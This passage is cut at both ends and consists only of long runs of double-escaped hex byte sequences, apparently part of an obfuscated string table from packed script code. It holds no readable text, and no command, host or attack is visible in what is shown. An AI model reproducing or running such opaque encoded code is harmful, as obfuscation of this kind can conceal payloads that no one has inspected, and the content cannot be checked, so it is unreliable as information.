x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\